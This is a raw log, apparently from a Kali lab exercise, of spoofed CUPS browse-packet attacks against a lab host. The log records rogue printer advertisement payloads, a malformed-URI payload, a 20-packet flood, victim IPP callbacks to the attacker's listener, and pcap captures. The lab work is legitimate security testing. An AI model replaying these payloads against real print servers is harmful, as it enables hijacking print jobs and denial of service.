 2026-11-16 13:06:17,823 INFO    payload: 0 3 http://172.18.0.99:6631/printers/Rogue1 "Lab" "Rogue Printer" "Generic PostScript"
2026-11-16 13:06:17,824 INFO    capturing (port 631 or port 6631) → /home/kali/cups-lab/pcap_files/attack_redirect.pcap
2026-11-16 13:06:18,406 INFO    sent browse packet 1/1 → 172.18.0.2:631 (src=real, 86 bytes payload)
2026-11-16 13:06:18,406 INFO    waiting 5.0s for victim callback / capture...
2026-11-16 13:06:23,422 INFO    wrote 1 packets to /home/kali/cups-lab/pcap_files/attack_redirect.pcap
2026-11-16 13:06:24,103 INFO    payload: 0 3 http://172.18.0.1:9100/printers/Spoofed "Lab" "Rogue Printer" "Generic PostScript"
2026-11-16 13:06:24,105 INFO    capturing (port 631 or port 9100) → /home/kali/cups-lab/pcap_files/attack_spoofed.pcap
2026-11-16 13:06:24,605 INFO    listener up on 172.18.0.1:9100 - waiting for victim callback
2026-11-16 13:06:24,972 WARNING CALLBACK from 172.18.0.2:42334 → victim contacted our advertised printer!
2026-11-16 13:06:24,972 INFO      first bytes of victim IPP request: b'POST /printers/Spoofed HTTP/1.1\r\nContent-Length: 180\r\nContent-Type: application/ipp\r\nDate: Mon, '
2026-11-16 13:06:24,972 WARNING CALLBACK from 172.18.0.2:42348 → victim contacted our advertised printer!
2026-11-16 13:06:24,972 INFO      first bytes of victim IPP request: b'POST /printers/Spoofed HTTP/1.1\r\nContent-Length: 180\r\nContent-Type: application/ipp\r\nDate: Mon, '
2026-11-16 13:06:24,975 WARNING CALLBACK from 172.18.0.2:42364 → victim contacted our advertised printer!
2026-11-16 13:06:24,975 INFO      first bytes of victim IPP request: b'POST /printers/Spoofed HTTP/1.1\r\nContent-Length: 157\r\nContent-Type: application/ipp\r\nDate: Mon, '
2026-11-16 13:06:24,994 INFO    sent browse packet 1/1 → 172.18.0.2:631 (src=172.18.0.50, 86 bytes payload)
2026-11-16 13:06:24,994 INFO    waiting 5.0s for victim callback / capture...
2026-11-16 13:06:31,011 INFO    wrote 31 packets to /home/kali/cups-lab/pcap_files/attack_spoofed.pcap
2026-11-16 13:06:31,695 INFO    payload: 0 3 notauri "junk
2026-11-16 13:06:31,696 INFO    capturing (port 631 or port 6310) → /home/kali/cups-lab/pcap_files/attack_malformed.pcap
2026-11-16 13:06:32,277 INFO    sent browse packet 1/1 → 172.18.0.2:631 (src=real, 17 bytes payload)
2026-11-16 13:06:32,277 INFO    waiting 5.0s for victim callback / capture...
2026-11-16 13:06:37,299 INFO    wrote 1 packets to /home/kali/cups-lab/pcap_files/attack_malformed.pcap
2026-11-16 13:06:38,001 INFO    payload: 0 3 http://172.18.0.1:9100/printers/Flood "Lab" "Rogue Printer" "Generic PostScript"
2026-11-16 13:06:38,003 INFO    capturing (port 631 or port 9100) → /home/kali/cups-lab/pcap_files/attack_flood.pcap
2026-11-16 13:06:38,609 INFO    sent browse packet 1/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:38,853 INFO    sent browse packet 2/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:39,090 INFO    sent browse packet 3/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:39,353 INFO    sent browse packet 4/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:39,614 INFO    sent browse packet 5/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:39,881 INFO    sent browse packet 6/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:40,133 INFO    sent browse packet 7/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:40,369 INFO    sent browse packet 8/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:40,614 INFO    sent browse packet 9/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:40,874 INFO    sent browse packet 10/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:41,122 INFO    sent browse packet 11/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:41,369 INFO    sent browse packet 12/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:41,617 INFO    sent browse packet 13/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:41,862 INFO    sent browse packet 14/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:42,097 INFO    sent browse packet 15/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:42,329 INFO    sent browse packet 16/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:42,577 INFO    sent browse packet 17/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:42,813 INFO    sent browse packet 18/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:43,061 INFO    sent browse packet 19/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:43,297 INFO    sent browse packet 20/20 → 172.18.0.2:631 (src=real, 84 bytes payload)
2026-11-16 13:06:43,297 INFO    waiting 5.0s for victim callback / capture...
2026-11-16 13:06:48,323 INFO    wrote 60 packets to /home/kali/cups-lab/pcap_files/attack_flood.pcap
KALI